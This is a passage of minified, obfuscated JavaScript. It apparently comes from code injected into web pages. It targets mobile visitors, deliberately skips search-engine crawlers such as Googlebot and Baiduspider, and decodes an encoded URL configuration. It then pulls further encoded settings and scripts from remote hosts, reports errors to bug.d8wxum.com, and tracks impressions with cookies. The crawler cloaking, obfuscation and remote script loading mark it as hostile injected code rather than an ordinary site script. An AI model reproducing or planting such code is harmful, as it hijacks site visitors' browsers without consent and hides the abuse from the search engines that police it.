'+e.message);t.CScr('https://bug.d8wxum.com:8003/bug?message='+n);},t.IsPC=function(){return!(navigator.userAgent.indexOf('uiuiui')>=0)&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()?e.purl=e.pcurl:(t.yb(e),t.cSty(e),t.img(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',d=t.rc(c)+'m',s=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(10),l=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gK1os=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/}10K^(mhS@XpLm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\/\\/}10K^(mhS@XpLm(O^g{00s\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mo_Y{DdJCm(O^\"=\"5YdfMF6^Y\"g}n00P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),l.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(l.height=parseInt(l.width/640*(124+40*(3-l.size))),l.hiheight=parseInt(l.width/640*l.hid_height)):(l.height=120,l.hiheight=0),l.user_agent=navigator.userAgent.toLowerCase(),l.time=new Date().getTime(),l.open_n=0,l.hid_c_number=0,l.com_c_number=0,l.show_number=1,t.yb(l),t.cSty(l),t.img(l),t.ac(l),t.gb(l),t.db(l));}catch(e){t.catch(e);}var f=new XMLHttpRequest();f.open('GET',l.purl+'/d/'+l.id+'?t='+Math.random(),!0),f.setRequestHeader('Content-type','application/x-www-form-urlencoded'),f.send(),f.onreadystatechange=function(){try{if(4==f.readyState&&200==f.status){var e=JSON.parse(f.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var bxhoyarn_is_ws = bxhoyarn_is_kk = 1;